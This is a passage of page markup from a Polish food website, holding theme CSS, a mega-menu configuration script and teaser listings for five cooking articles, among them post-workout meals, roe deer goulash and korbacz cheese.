					padding: 0px;
				}
				
				
				.td_uid_26_696c7c18230fb_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_26_696c7c18230fb_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_26_696c7c18230fb_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-post-date,
				.td_uid_26_696c7c18230fb_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_26_696c7c18230fb_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_26_696c7c18230fb_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_26_696c7c18230fb_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_26_696c7c18230fb_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_26_696c7c18230fb_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_696c7c18230fb_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_696c7c18230fb_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_26_696c7c18230fb_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-post-date,
				.td_uid_26_696c7c18230fb_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_26_696c7c18230fb_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_696c7c18230fb_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_26_696c7c18230fb_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_696c7c18230fb_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_26_696c7c18230fb_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_696c7c18230fb_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_26_696c7c18230fb_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_696c7c18230fb_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_26_696c7c18230fb_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_696c7c18230fb_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_26_696c7c18230fb_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_696c7c18230fb_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_26_696c7c18230fb_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-editor-date,
				.td_uid_26_696c7c18230fb_rand .td-editor-date .td-post-author-name,
				.td_uid_26_696c7c18230fb_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_26_696c7c18230fb_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_26_696c7c18230fb_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_26_696c7c18230fb_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_696c7c18230fb_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_696c7c18230fb_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_696c7c18230fb_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_26_696c7c18230fb_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_696c7c18230fb_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_696c7c18230fb_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_26_696c7c18230fb_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-editor-date,
				.td_uid_26_696c7c18230fb_rand .td-editor-date .td-post-author-name,
				.td_uid_26_696c7c18230fb_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_26_696c7c18230fb_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_26_696c7c18230fb_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_26_696c7c18230fb_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_696c7c18230fb_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_696c7c18230fb_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_696c7c18230fb_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_26_696c7c18230fb_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_26_696c7c18230fb_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_26_696c7c18230fb_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_696c7c18230fb_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_26_696c7c18230fb_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-editor-date,
				.td_uid_26_696c7c18230fb_rand .td-editor-date .td-post-author-name,
				.td_uid_26_696c7c18230fb_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_26_696c7c18230fb_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_26_696c7c18230fb_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_26_696c7c18230fb_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_696c7c18230fb_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_696c7c18230fb_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_696c7c18230fb_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_26_696c7c18230fb_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_696c7c18230fb_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_696c7c18230fb_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_26_696c7c18230fb_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_26_696c7c18230fb = new tdBlock();
block_td_uid_26_696c7c18230fb.id = "td_uid_26_696c7c18230fb";
block_td_uid_26_696c7c18230fb.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_26_696c7c18230fb_rand","tdc_css_class_style":"td_uid_26_696c7c18230fb_rand_style","category_id":"4","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_26_696c7c18230fb_rand"}';
block_td_uid_26_696c7c18230fb.td_column_number = "3";
block_td_uid_26_696c7c18230fb.block_type = "tdb_header_mega_menu";
block_td_uid_26_696c7c18230fb.post_count = "5";
block_td_uid_26_696c7c18230fb.found_posts = "86";
block_td_uid_26_696c7c18230fb.header_color = "";
block_td_uid_26_696c7c18230fb.ajax_pagination_infinite_stop = "";
block_td_uid_26_696c7c18230fb.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_26_696c7c18230fb);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_26_696c7c18230fb class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" class="td-image-wrap" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?">Jak wybierać posiłki regeneracyjne po treningu siłowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-11T14:20:22+00:00" >11 lipca 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Trening siłowy jest jednym z najbardziej wymagających typów aktywności fizycznej, który angażuje wiele grup mięśniowych i wymaga dużego nakładu energii. Aby zapewnić odpowiednią regenerację&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" class="td-image-wrap" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?">Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-14T10:11:16+00:00" >14 grudnia 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Na wielu weselach w Polsce, w tym również w Warszawie, coraz częściej goście spotykają się z niezwykłą tradycją serwowania posiłków w ramach wiejskiego stołu&#8230;.</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?">Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T11:35:48+00:00" >11 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Mięso gulaszowe z sarny to delikatny przysmak, który cieszy podniebienia smakoszy mięsa dziczyzny na całym świecie. Jego wyjątkowy smak i aromat sprawiają, że stanowi&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" class="td-image-wrap" title="Czym wyróżniają się sery korbacze?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" title="Czym wyróżniają się sery korbacze?">Czym wyróżniają się sery korbacze?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T09:14:17+00:00" >7 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Sery korbacze, zarówno te naturalne, jak i wędzone, stanowią fascynujący element światowej kuchni. Odkrywając ich wyjątkowy smak i aromat, zagłębiamy się w kulinarne tajemnice,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" class="td-image-wrap" title="Domowy makaron. Jako go przyrządzić?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" title="Domowy makaron. Jako go przyrządzić?">Domowy makaron. Jako go przyrządzić?</a></h3>
                    
                    <div class="td-editor-date">
                        
